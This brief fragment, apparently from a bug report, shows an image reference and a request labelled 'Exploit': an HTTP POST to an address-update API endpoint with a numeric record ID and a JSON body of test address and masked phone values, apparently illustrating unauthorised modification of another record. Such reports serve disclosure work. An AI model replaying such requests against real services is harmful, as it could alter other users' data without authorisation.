 Exploit:
Plain Text
POST /api/addresses/update/175 HTTP/1.1
...
{
"province": "tehran",
"city": "tehran",
"address": "test",
"title": "tehran",
"postal_code": "323413123123",
"phone_number": "091xxxxxxxx",
"number": "021xxxxxxxx",
"area": null
}